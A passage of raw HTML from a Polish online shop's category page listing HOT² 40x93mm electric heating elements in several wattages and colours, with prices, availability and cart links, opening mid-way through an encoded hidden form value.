0+%A7%5C%E9%E3%DC%01%EF%E7w%BA%7F%14%15W%86k%DB%E7%F42%84%E2m%F2%B5%0D%7E%D8%C4%A8%1FP%E1%FE%95cd%F7%29%B8%FEY%CA%99x%92%17%EB%95%EFN%7Dv%14%AF%9D%A3%A2z%D6+2%0C%1A%B1%0D%A6%96%EC+%9F%E0%13.%7D%F5%06%1F%E6Z%A7%D7%CB%7C%5B%17%CB%BAP%FD%9B1%D4%F9%7C%CFL%151%85%A0%06o%3A%9B%15%BA%89%838%28nI%D7fz%10%FA%ED%86%F3%DE%1E%D7%96%03%8F%29%C7%C70%DF%BE%D6%EEFS%FBR%AFp%FE%F8%A71%C3m%FBG%91%D6%E0%9A%CB%A9%E9%91%3F%21F9qa%B91iQ%95.a9%CF%9Db%BF%DA%BBs%91%F8%AB%3E%F9%9B0%D8Z_%7F%9A%CC%81%40%DE%9D%9D%C4z%7Cs%A9-%8E%8E%FF%87U%29J%C4%C4%D4%E1%99%CC5%2B%86%FF%D0%15B%0C%B2%D9%F9%18%C3%88R%7F%00%AC%19%EBk%0B%7F%F7%C3.%2B%E9b%5E%AC%EDg%7D%7Ed%3F%0F%19%AF_%5E%8B%CB7t%AB%24%D7%82%D7%8D%2A%2B%FB%C3%E2%BBR%8Bd%5E%9D%A3%AFg%0B%2F%2B%9A%EB%CAI%B8%D9%B8%C9%DE%2F%BB7%10%3A%AAgZ%F0%ADKFpE%23%5D%CF%DF%C9%0F%D3%5C%DE%5El%28%22%D1%AB%95k1%8B%7D%BE%C5%27%88%90%FA1%C3%CE%F8%90n%2A%EA%97%C6%F6%8A%5DcN%89%8E%85.%ED%EA%DA%2B%ECq%BA%B1%BE%B8%8D%26%94%D1%FFh%EB4u%CD%60%E5W%B51%89q%10%F13%29%BC%97%EEr%29%FD%B4%99%F1%80N%E5%CBM%27T%C4%C9co%17%93%7D%AB%BD%7D+%B4%F4%89%3E%DEEvH%E1_%81%E2%DD%CB%DB%EEMY%10%03%2BR%F2%C9%C7%B1%E8%FB%E7%DC%EE%3D%E1%CCZ%2B%F91%F9%E8%25L%10L%DE%CA%0E%A5%F7kn%60e%87%7D%B4%E3%955u%F4%17%F5%28%2C%1A%9E%5D%C4%1C%7B%A4N%FE%7CC-%86o%9AEq%EAgNE%87%8D%8E%C5%8Av%5DY%8A%FD%FC%F3%BA%D4%2A%FF%BC%C7%04%F75%9F%9F_%FD%B3%FC%BD%96%84%1E%E4%28%F5%21%CBG%9C%C7W%D5%F7%B2%FB%B0p%A6%B6%FC9Qy%F5TzJ%3A%D6%D1R%98%AB%FE%A9%1E%A5%8C%3F%27%9A%06%A2%176s%BD.%7D%E9L%5E%5B%F6%3E%AF%BDq%23%A9%F8L%D1%CD%F2%D7%F7%A8%89%CF%24.%FA%13%F8z%7D%DB%C8%CC%D2%9E%9B%C7%1D%1Df%EBO%D2%C1%F4%DD%F6%D7g%F4%D7%B0%D6%C8s%91%BB%BB%D6%02%01%7F%AA%2A%28q%AD%81%A8%C2%89%9EO%90%85%8AW%AEy%81f%CD%DF%27%E2q%2C%F1%D4%40ky%B4%ED%A7%AD%7B%5CYy%D5%19%D1d%B78%A8%0D%2F%C6z%EF%A6%A4%B6%B8a%90U%F4TK%F2%D1x%EB%26%3Buy%1A%3A%03y%D4%FD%D9%22%F9%C98E%C8%F2i%C6S%7BGE5%B7%F9%A2%24%C2Kq%9B%F2%14%A6%C8%7B1%F9R%89%7E%24+%BF%B8%1F%FC%CB0%A7%7Esq%11%8E%83l%BEC%23%3D%A33%A9+6%C2S%3E%A6%BF%CB%A6W%19%D5%8FE__%19lV+%F4Z%1E%06Wb%8E0%5B%0F%3Bn%5C%C8k%AB%7E%81%A8%DE%BD%13f%E7%07lY%DD%97%98%28D%DF-%94c%F6%3A%B46%A6r%B5%93%9C%E7U%A2%C3DQ%F72%03%E4M%27%95%9Fr%3AP%CE%E3%CE%A8%E9u%E5k%3B6%1A7%9D%28H%0Dn%A4%EE%89o%A9e5%28%9CO%E7i%17%DC%EF%B7%93%ECR%CB1%EA%06c%E0I%24%24%A6%E6%1Fo%8A%27%AD%A4%A2%5C%3ED%E9%5B%9B%A5A%D7%C9%1B%27%D7%B3p%C5%03%F3A%A3%1D%CA%FF%EF%078p%1E%25%85%F4%95G%93%E7%AE%F8%EEjm%92%BF%9B%25%B4%97%29x%AC%7FT%F4%DE%CC%2B%AD%27%7F%F88%10%97%C9%B1%B7%EA%A6%AF%7Bw%0B%3A4%05%F3%11%EA-%B7%BD%DE%5B1iTh%2C%ED%8E%7EK%BA%07K%83%AC%23%FC%3B%A7%AEj%AE%60%7EZ%EF%FA%A363%C2Z%16%1B%E6%D7J%E2O%00%90%2F%81m%3D%89NR%13%F8u%C3O%1F%F3%D5%C9%F5%18y%E7c%15%9F%3C%3Ee%E9%89%F0%96%FF%CE%E8%01t%7Eh%B0%E4%B1%FAf%0F%BF%F3%C5%07g%C9%16%8F+%8F%13%7B%2F%8Bn%A9%18%60%D4n%06F%E8%C24%22D%829h%EB%83%BA%FCB%BF%22%86%7E%E7%E0H%FBD%BDN%DA%2A%0E%15%13x%1E%B0F%FB%C4%FE%DAm-rmJu%E2HG%EE%A4%E4e%83%25%FEFu%CF4%05%C7M.%FF%D6r%BB%04%9D%CF%D7%02%EDN%88%F5%92%03%97%89%CE2%03%93%ED%18.%C9%02%BA%FC%1B%99%DC%87%12%96%1E%03%0A%D1%0C%A8%86U%DDcs%DF%3D7%F9%E7%1A%83%8F%9AC%DB%2B%97%BB%CF%7C%C0%90%2F%12%F6m%CD%05%87R%85%10%EBUl%A5v%97%9E%2A%DE%DE%B4qX%04%B2%B5%11%CE%CE%05%B2_%BA%87%C9%94B%C3%C3%A9%C7X%BBX%ED%81%97%D6r%E2%0E%A4%BB1%AA-_%2F%A3A%A4%90%87%F7%1F%2Fv%CE%F3%AE4R-k%C2xju%02b%E6%1E%FA%22%F0%5D%EF%5B%ED%7C%CD%95%B9%EE%921%5B%B3%E1N9y%92%DD%9F%DA%09%26.%15I%DC%B4%E8%28%9B%DB7%FD%F09%FF%07%7D%96J%28%ECq%24%FD%0E%97%EB%D6%9BK%04%B5P%5B%A3%87%7D%3D%B5%FC%7D%FA%EA%0D%DF%1F%BD%FCg%D1%E25%A2%7C%B7W%3E%C55%5C%FB%0F%DDs%C2%81%1A%8CR%BC%15%80%1D%F7R%25%E8%0A%8E%8E%E1PX%0E%BE%E3fO%98%14-%3Fo%12%0B%DD%1F%17b%18%EC%5CV%266%92z%9C%EC%D5%27o%E3%13%A6%23%2F%D7%DBvl%F7%D8f%BA%DF%E0%D72%3E%F1jJXt%0FVS%7D%BA%83%3F%7F%7F%D6%BF%C3%8C%95%1B%CF%DF%EFs%F3%F0%F9TG%FF%29%29%5C%97%B5%AB%B1%95V%0D%13a%E8%D3%25%A4%93%CF%CB%18%CC%9Dr%2B%E8%9E%D4%E3%FC%D1%A5%B55%98%8A%F2%FD%CA%CD8f%D7%8E%3Fo%C4%60%C6%BD%9A%9D%11%98%F8%9E%07%D2%98%11%17%F1f%A8%E8%E1%A9%F6%B1%AD%BF%12%E5%98%B8%AD%D5yqQ%CB%0F%269%C6%A4%EA%DF%EE%D8w%9D%855%AAEu%C2%FD%BC%1B%C0%82%23%F4%BF1T%A2%29%01%FC%99%CB%EC%E6_%86%D3%F5Xs%C4%9Fn%E2%9D%F2%88%EC%C2%AD%F6%F6%F3%D1%B2%F9Lb%B7%0B%B7%E0%DD%9D%B5%3B%07%C9%AF5E%B8%1FIE%26%A2%BA%FC%F2%EC%D7%15%E2FN%F3%A8%B8z%B8%DF%7F%3B%FE%E9%21%99r%BF%1C%BF%B9%26%B4%27%AB%F6q%02%11%8C%BDq%89%1D%92%B4OR%B4%D6%00%CE%A7%A8%A3%B1%8D%26%DF%A9e%CCV%93%C2%B0%BD%AF%D2%BF%C5%11%0D.%C5%A8%12%FA%BC%1B%05%AE%CA%25%9D%9Fv%2BK%98lC%C8%E0%7B%A6%BEcr%17h%99%EA%C4%A3%D3%D7%1E%29%A9%9C7%10%3F9%1B%84%A1%F6%7Ew%10r%D2%C6%5D%BC%FC%FD%BC%DA%99%8Co%A3%9B%F5%7C%F7%EF%7Bw%F0%ED%FD%A5%AF%0Ao%10%FC%23%BF%9E%BBz56%E1%B1%3C%CC%83%EE%15%87u%AF%EA%0DG%DEP%9A%21%AB%D8%A3%EA%86%BA%BCc%085%95%A6%C4G%23%B6%3A%BB%16%CF%90%40%C1%A6%0F%AB%10%C1%C2%E68%D8u%0C%92%21q%D1%D8h+%C6%B2j%A7g2h-%9FK%5B%29-C%8D%05%F1BK%84%A1%96%21%E1%AD%C7%F0z0%F6%C8%C8%3F%FE%17%80B%ADz%1A%00%00%A0%B7%2C%0D%9D%FF%C9%FF%07%A9%87yV%3CY%00%00" /> <input type="hidden" name="controllerUri" value="category" /> <input type="hidden" name="id_category" value="379" /> <select class="form-control" name="n" id="nb_item" ><option value="12" selected="selected">12</option><option value="24" >24</option><option value="60" >60</option> </select> <span>na stronę</span></div></form></div></div><div class="product-compare col-md-2 col-sm-4 col-xs-6"><form method="post" action="https://wodtech.pl/products-comparison" class="compare-form"> <button type="submit" class="btn btn-outline button button-medium bt_compare bt_compare" disabled="disabled"> <span>Por&oacute;wnaj (<strong class="total-compare-val">0</strong>)</span> </button> <input type="hidden" name="compare_product_count" class="compare_product_count" value="0" /> <input type="hidden" name="compare_product_list" class="compare_product_list" value="" /></form></div></div></div><div class="product_list grid row "><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block text-center"><div class="product-image-container image ImageWrapper"> <a class="product_img_link" href="https://wodtech.pl/grzalki-elektryczne/grzalka-elektryczna-hot-40x93mm-300w-instal-projekt-biala.html" title="Grzałka elektryczna HOT² 40x93mm 300W INSTAL-PROJEKT biała" itemprop="url"> <img class="replace-2x img-responsive" src="https://wodtech.pl/48473-home_default/grzalka-elektryczna-hot-40x93mm-300w-instal-projekt-biala.jpg" alt="Grzałka elektryczna HOT² 40x93mm 300W INSTAL-PROJEKT biała" title="Grzałka elektryczna HOT² 40x93mm 300W INSTAL-PROJEKT biała" itemprop="image" /> <span class="product-additional" data-idproduct="29276"></span> </a><div class="group-view Buttons StyleC"> <a class="quick-view status-enable btn btn-outline" href="https://wodtech.pl/grzalki-elektryczne/grzalka-elektryczna-hot-40x93mm-300w-instal-projekt-biala.html" rel="https://wodtech.pl/grzalki-elektryczne/grzalka-elektryczna-hot-40x93mm-300w-instal-projekt-biala.html" title="Szybki podgląd" > <i class="fa fa-search-plus"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name pull-left"> <a class="product-name" href="https://wodtech.pl/grzalki-elektryczne/grzalka-elektryczna-hot-40x93mm-300w-instal-projekt-biala.html" title="Grzałka elektryczna HOT² 40x93mm 300W INSTAL-PROJEKT biała" itemprop="url" > Grzałka elektryczna HOT² 40x93mm 300W INSTAL-PROJEKT biała </a></h5><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 371,00 zł </span><meta itemprop="priceCurrency" content="PLN" /></div><div class="clear"></div><p class="product-desc" itemprop="description"></p><div class="product-flags"></div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability"> <span class="available-now"><link itemprop="availability" href="http://schema.org/InStock" />DOSTĘPNY </span></div><div class="functional-buttons clearfix"><div class="cart"> <a class="ajax_add_to_cart_button" href="http://wodtech.pl/koszyk?add=1&amp;id_product=29276&amp;token=d77533be4807d5a736b8abc024a5e365" rel="nofollow" title="Dodaj do koszyka" data-id-product="29276"> <i class="icon-add-cart"></i> <span>Dodaj do koszyka</span> </a></div><div class="wishlist"></div><div class="compare"> <a class="add_to_compare status-enable" href="https://wodtech.pl/grzalki-elektryczne/grzalka-elektryczna-hot-40x93mm-300w-instal-projekt-biala.html" data-id-product="29276" title="Dodaj do por&oacute;wnania" > <span>Por&oacute;wnaj</span> </a></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block text-center"><div class="product-image-container image ImageWrapper"> <a class="product_img_link" href="https://wodtech.pl/grzalki-elektryczne/grzalka-elektryczna-hot-40x93mm-600w-instal-projekt-biala.html" title="Grzałka elektryczna HOT² 40x93mm 600W INSTAL-PROJEKT biała 1/2" itemprop="url"> <img class="replace-2x img-responsive" src="https://wodtech.pl/48477-home_default/grzalka-elektryczna-hot-40x93mm-600w-instal-projekt-biala.jpg" alt="Grzałka elektryczna HOT² 40x93mm 600W INSTAL-PROJEKT biała 1/2" title="Grzałka elektryczna HOT² 40x93mm 600W INSTAL-PROJEKT biała 1/2" itemprop="image" /> <span class="product-additional" data-idproduct="29277"></span> </a><div class="group-view Buttons StyleC"> <a class="quick-view status-enable btn btn-outline" href="https://wodtech.pl/grzalki-elektryczne/grzalka-elektryczna-hot-40x93mm-600w-instal-projekt-biala.html" rel="https://wodtech.pl/grzalki-elektryczne/grzalka-elektryczna-hot-40x93mm-600w-instal-projekt-biala.html" title="Szybki podgląd" > <i class="fa fa-search-plus"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name pull-left"> <a class="product-name" href="https://wodtech.pl/grzalki-elektryczne/grzalka-elektryczna-hot-40x93mm-600w-instal-projekt-biala.html" title="Grzałka elektryczna HOT² 40x93mm 600W INSTAL-PROJEKT biała 1/2" itemprop="url" > Grzałka elektryczna HOT² 40x93mm 600W INSTAL-PROJEKT biała 1/2 </a></h5><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 419,00 zł </span><meta itemprop="priceCurrency" content="PLN" /></div><div class="clear"></div><p class="product-desc" itemprop="description"></p><div class="product-flags"></div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability"> <span class="available-now"><link itemprop="availability" href="http://schema.org/InStock" />DOSTĘPNOŚĆ-NA ZAMÓWIENIE </span></div><div class="functional-buttons clearfix"><div class="cart"> <a class="ajax_add_to_cart_button" href="http://wodtech.pl/koszyk?add=1&amp;id_product=29277&amp;token=d77533be4807d5a736b8abc024a5e365" rel="nofollow" title="Dodaj do koszyka" data-id-product="29277"> <i class="icon-add-cart"></i> <span>Dodaj do koszyka</span> </a></div><div class="wishlist"></div><div class="compare"> <a class="add_to_compare status-enable" href="https://wodtech.pl/grzalki-elektryczne/grzalka-elektryczna-hot-40x93mm-600w-instal-projekt-biala.html" data-id-product="29277" title="Dodaj do por&oacute;wnania" > <span>Por&oacute;wnaj</span> </a></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block text-center"><div class="product-image-container image ImageWrapper"> <a class="product_img_link" href="https://wodtech.pl/grzalki-elektryczne/grzalka-elektryczna-hot-40x93mm-900w-instal-projekt-biala.html" title="Grzałka elektryczna HOT² 40x93mm 900W INSTAL-PROJEKT biała" itemprop="url"> <img class="replace-2x img-responsive" src="https://wodtech.pl/48484-home_default/grzalka-elektryczna-hot-40x93mm-900w-instal-projekt-biala.jpg" alt="Grzałka elektryczna HOT² 40x93mm 900W INSTAL-PROJEKT biała" title="Grzałka elektryczna HOT² 40x93mm 900W INSTAL-PROJEKT biała" itemprop="image" /> <span class="product-additional" data-idproduct="29278"></span> </a><div class="group-view Buttons StyleC"> <a class="quick-view status-enable btn btn-outline" href="https://wodtech.pl/grzalki-elektryczne/grzalka-elektryczna-hot-40x93mm-900w-instal-projekt-biala.html" rel="https://wodtech.pl/grzalki-elektryczne/grzalka-elektryczna-hot-40x93mm-900w-instal-projekt-biala.html" title="Szybki podgląd" > <i class="fa fa-search-plus"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name pull-left"> <a class="product-name" href="https://wodtech.pl/grzalki-elektryczne/grzalka-elektryczna-hot-40x93mm-900w-instal-projekt-biala.html" title="Grzałka elektryczna HOT² 40x93mm 900W INSTAL-PROJEKT biała" itemprop="url" > Grzałka elektryczna HOT² 40x93mm 900W INSTAL-PROJEKT biała </a></h5><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 371,00 zł </span><meta itemprop="priceCurrency" content="PLN" /></div><div class="clear"></div><p class="product-desc" itemprop="description"></p><div class="product-flags"></div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability"> <span class="available-now"><link itemprop="availability" href="http://schema.org/InStock" />DOSTĘPNOŚĆ-NA ZAMÓWIENIE </span></div><div class="functional-buttons clearfix"><div class="cart"> <a class="ajax_add_to_cart_button" href="http://wodtech.pl/koszyk?add=1&amp;id_product=29278&amp;token=d77533be4807d5a736b8abc024a5e365" rel="nofollow" title="Dodaj do koszyka" data-id-product="29278"> <i class="icon-add-cart"></i> <span>Dodaj do koszyka</span> </a></div><div class="wishlist"></div><div class="compare"> <a class="add_to_compare status-enable" href="https://wodtech.pl/grzalki-elektryczne/grzalka-elektryczna-hot-40x93mm-900w-instal-projekt-biala.html" data-id-product="29278" title="Dodaj do por&oacute;wnania" > <span>Por&oacute;wnaj</span> </a></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block text-center"><div class="product-image-container image ImageWrapper"> <a class="product_img_link" href="https://wodtech.pl/grzalki-elektryczne/grzalka-elektryczna-hot-40x93mm-300w-instal-projekt-czarna.html" title="Grzałka elektryczna HOT² 40x93mm 300W INSTAL-PROJEKT czarna" itemprop="url"> <img class="replace-2x img-responsive" src="https://wodtech.pl/48491-home_default/grzalka-elektryczna-hot-40x93mm-300w-instal-projekt-czarna.jpg" alt="Grzałka elektryczna HOT² 40x93mm 300W INSTAL-PROJEKT czarna" title="Grzałka elektryczna HOT² 40x93mm 300W INSTAL-PROJEKT czarna" itemprop="image" /> <span class="product-additional" data-idproduct="29279"></span> </a><div class="group-view Buttons StyleC"> <a class="quick-view status-enable btn btn-outline" href="https://wodtech.pl/grzalki-elektryczne/grzalka-elektryczna-hot-40x93mm-300w-instal-projekt-czarna.html" rel="https://wodtech.pl/grzalki-elektryczne/grzalka-elektryczna-hot-40x93mm-300w-instal-projekt-czarna.html" title="Szybki podgląd" > <i class="fa fa-search-plus"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name pull-left"> <a class="product-name" href="https://wodtech.pl/grzalki-elektryczne/grzalka-elektryczna-hot-40x93mm-300w-instal-projekt-czarna.html" title="Grzałka elektryczna HOT² 40x93mm 300W INSTAL-PROJEKT czarna" itemprop="url" > Grzałka elektryczna HOT² 40x93mm 300W INSTAL-PROJEKT czarna </a></h5><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 371,00 zł </span><meta itemprop="priceCurrency" content="PLN" /></div><div class="clear"></div><p class="product-desc" itemprop="description"></p><div class="product-flags"></div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability"> <span class="available-now"><link itemprop="availability" href="http://schema.org/InStock" />DOSTĘPNY </span></div><div class="functional-buttons clearfix"><div class="cart"> <a class="ajax_add_to_cart_button" href="http://wodtech.pl/koszyk?add=1&amp;id_product=29279&amp;token=d77533be4807d5a736b8abc024a5e365" rel="nofollow" title="Dodaj do koszyka" data-id-product="29279"> <i class="icon-add-cart"></i> <span>Dodaj do koszyka</span> </a></div><div class="wishlist"></div><div class="compare"> <a class="add_to_compare status-enable" href="https://wodtech.pl/grzalki-elektryczne/grzalka-elektryczna-hot-40x93mm-300w-instal-projekt-czarna.html" data-id-product="29279" title="Dodaj do por&oacute;wnania" > <span>Por&oacute;wnaj</span> </a></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block text-center"><div class="product-image-container image ImageWrapper"> <a class="product_img_link" href="https://wodtech.pl/grzalki-elektryczne/grzalka-elektryczna-hot-40x93mm-600w-instal-projekt-czarna.html" title="Grzałka elektryczna HOT² 40x93mm 600W INSTAL-PROJEKT czarna" itemprop="url"> <img class="replace-2x img-responsive" src="https://wodtech.pl/48498-home_default/grzalka-elektryczna-hot-40x93mm-600w-instal-projekt-czarna.jpg" alt="Grzałka elektryczna HOT² 40x93mm 600W INSTAL-PROJEKT czarna" title="Grzałka elektryczna HOT² 40x93mm 600W INSTAL-PROJEKT czarna" itemprop="image" /> <span class="product-additional" data-idproduct="29280"></span> </a><div class="group-view Buttons StyleC"> <a class="quick-view status-enable btn btn-outline" href="https://wodtech.pl/grzalki-elektryczne/grzalka-elektryczna-hot-40x93mm-600w-instal-projekt-czarna.html" rel="https://wodtech.pl/grzalki-elektryczne/grzalka-elektryczna-hot-40x93mm-600w-instal-projekt-czarna.html" title="Szybki podgląd" > <i class="fa fa-search-plus"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name pull-left"> <a class="product-name" href="https://wodtech.pl/grzalki-elektryczne/grzalka-elektryczna-hot-40x93mm-600w-instal-projekt-czarna.html" title="Grzałka elektryczna HOT² 40x93mm 600W INSTAL-PROJEKT czarna" itemprop="url" > Grzałka elektryczna HOT² 40x93mm 600W INSTAL-PROJEKT czarna </a></h5><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 371,00 zł </span><meta itemprop="priceCurrency" content="PLN" /></div><div class="clear"></div><p class="product-desc" itemprop="description"></p><div class="product-flags"></div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability"> <span class="available-now"><link itemprop="availability" href="http://schema.org/InStock" />DOSTĘPNY </span></div><div class="functional-buttons clearfix"><div class="cart"> <a class="ajax_add_to_cart_button" href="http://wodtech.pl/koszyk?add=1&amp;id_product=29280&amp;token=d77533be4807d5a736b8abc024a5e365" rel="nofollow" title="Dodaj do koszyka" data-id-product="29280"> <i class="icon-add-cart"></i> <span>Dodaj do koszyka</span> </a></div><div class="wishlist"></div><div class="compare"> <a class="add_to_compare status-enable" href="https://wodtech.pl/grzalki-elektryczne/grzalka-elektryczna-hot-40x93mm-600w-instal-projekt-czarna.html" data-id-product="29280" title="Dodaj do por&oacute;wnania" > <span>Por&oacute;wnaj</span> </a></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block text-center"><div class="product-image-container image ImageWrapper"> <a class="product_img_link" href="https://wodtech.pl/grzalki-elektryczne/grzalka-elektryczna-hot-40x93mm-900w-instal-projekt-czarna.html" title="Grzałka elektryczna HOT² 40x93mm 900W INSTAL-PROJEKT czarna" itemprop="url"> <img class="replace-2x img-responsive" src="https://wodtech.pl/48505-home_default/grzalka-elektryczna-hot-40x93mm-900w-instal-projekt-czarna.jpg" alt="Grzałka elektryczna HOT² 40x93mm 900W INSTAL-PROJEKT czarna" title="Grzałka elektryczna HOT² 40x93mm 900W INSTAL-PROJEKT czarna" itemprop="image" /> <span class="product-additional" data-idproduct="29281"></span> </a><div class="group-view Buttons StyleC"> <a class="quick-view status-enable btn btn-outline" href="https://wodtech.pl/grzalki-elektryczne/grzalka-elektryczna-hot-40x93mm-900w-instal-projekt-czarna.html" rel="https://wodtech.pl/grzalki-elektryczne/grzalka-elektryczna-hot-40x93mm-900w-instal-projekt-czarna.html" title="Szybki podgląd" > <i class="fa fa-search-plus"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name pull-left"> <a class="product-name" href="https://wodtech.pl/grzalki-elektryczne/grzalka-elektryczna-hot-40x93mm-900w-instal-projekt-czarna.html" title="Grzałka elektryczna HOT² 40x93mm 900W INSTAL-PROJEKT czarna" itemprop="url" > Grzałka elektryczna HOT² 40x93mm 900W INSTAL-PROJEKT czarna </a></h5><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 371,00 zł </span><meta itemprop="priceCurrency" content="PLN" /></div><div class="clear"></div><p class="product-desc" itemprop="description"></p><div class="product-flags"></div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability"> <span class="available-now"><link itemprop="availability" href="http://schema.org/InStock" />DOSTĘPNOŚĆ-NA ZAMÓWIENIE </span></div><div class="functional-buttons clearfix"><div class="cart"> <a class="ajax_add_to_cart_button" href="http://wodtech.pl/koszyk?add=1&amp;id_product=29281&amp;token=d77533be4807d5a736b8abc024a5e365" rel="nofollow" title="Dodaj do koszyka" data-id-product="29281"> <i class="icon-add-cart"></i> <span>Dodaj do koszyka</span> </a></div><div class="wishlist"></div><div class="compare"> <a class="add_to_compare status-enable" href="https://wodtech.pl/grzalki-elektryczne/grzalka-elektryczna-hot-40x93mm-900w-instal-projekt-czarna.html" data-id-product="29281" title="Dodaj do por&oacute;wnania" > <span>Por&oacute;wnaj</span> </a></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block text-center"><div class="product-image-container image ImageWrapper"> <a class="product_img_link" href="https://wodtech.pl/grzalki-elektryczne/grzalka-elektryczna-hot-40x93mm-300w-instal-projekt-srebrna.html" title="Grzałka elektryczna HOT² 40x93mm 300W INSTAL-PROJEKT srebrna" itemprop="url"> <img class="replace-2x img-responsive" src="https://wodtech.pl/127364-home_default/grzalka-elektryczna-hot-40x93mm-300w-instal-projekt-srebrna.jpg" alt="Grzałka elektryczna HOT² 40x93mm 300W INSTAL-PROJEKT srebrna" title="Grzałka elektryczna HOT² 40x93mm 300W INSTAL-PROJEKT srebrna" itemprop="image" /> <span class="product-additional" data-idproduct="29282"></span> </a><div class="group-view Buttons StyleC"> <a class="quick-view status-enable btn btn-outline" href="https://wodtech.pl/grzalki-elektryczne/grzalka-elektryczna-hot-40x93mm-300w-instal-projekt-srebrna.html" rel="https://wodtech.pl/grzalki-elektryczne/grzalka-elektryczna-hot-40x93mm-300w-instal-projekt-srebrna.html" title="Szybki podgląd" > <i class="fa fa-search-plus"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name pull-left"> <a class="product-name" href="https://wodtech.pl/grzalki-elektryczne/grzalka-elektryczna-hot-40x93mm-300w-instal-projekt-srebrna.html" title="Grzałka elektryczna HOT² 40x93mm 300W INSTAL-PROJEKT srebrna" itemprop="url" > Grzałka elektryczna HOT² 40x93mm 300W INSTAL-PROJEKT srebrna </a></h5><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 371,00 zł </span><meta itemprop="priceCurrency" content="PLN" /></div><div class="clear"></div><p class="product-desc" itemprop="description"></p><div class="product-flags"></div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability"> <span class="available-now"><link itemprop="availability" href="http://schema.org/InStock" />DOSTĘPNOŚĆ-NA ZAMÓWIENIE </span></div><div class="functional-buttons clearfix"><div class="cart"> <a class="ajax_add_to_cart_button" href="http://wodtech.pl/koszyk?add=1&amp;id_product=29282&amp;token=d77533be4807d5a736b8abc024a5e365" rel="nofollow" title="Dodaj do koszyka" data-id-product="29282"> <i class="icon-add-cart"></i> <span>Dodaj do koszyka</span> </a></div><div class="wishlist"></div><div class="compare"> <a class="add_to_compare status-enable" href="https://wodtech.pl/grzalki-elektryczne/grzalka-elektryczna-hot-40x93mm-300w-instal-projekt-srebrna.html" data-id-product="29282" title="Dodaj do por&oacute;wnania" > <span>Por&oacute;wnaj</span> </a></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block text-center"><div class="product-image-container image ImageWrapper"> <a class="product_img_link" href="https://wodtech.pl/grzalki-elektryczne/grzalka-elektryczna-hot-40x93mm-600w-instal-projekt-srebrna.html" title="Grzałka elektryczna HOT² 40x93mm 600W INSTAL-PROJEKT srebrna" itemprop="url"> <img class="replace-2x img-responsive" src="https://wodtech.pl/127365-home_default/grzalka-elektryczna-hot-40x93mm-600w-instal-projekt-srebrna.jpg" alt="Grzałka elektryczna HOT² 40x93mm 600W INSTAL-PROJEKT srebrna" title="Grzałka elektryczna HOT² 40x93mm 600W INSTAL-PROJEKT srebrna" itemprop="image" /> <span class="product-additional" data-idproduct="29283"></span> </a><div class="group-view Buttons StyleC"> <a class="quick-view status-enable btn btn-outline" href="https://wodtech.pl/grzalki-elektryczne/grzalka-elektryczna-hot-40x93mm-600w-instal-projekt-srebrna.html" rel="https://wodtech.pl/grzalki-elektryczne/grzalka-elektryczna-hot-40x93mm-600w-instal-projekt-srebrna.html" title="Szybki podgląd" > <i class="fa fa-search-plus"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name pull-left"> <a class="product-name" href="https://wodtech.pl/grzalki-elektryczne/grzalka-elektryczna-hot-40x93mm-600w-instal-projekt-srebrna.html" title="Grzałka elektryczna HOT² 40x93mm 600W 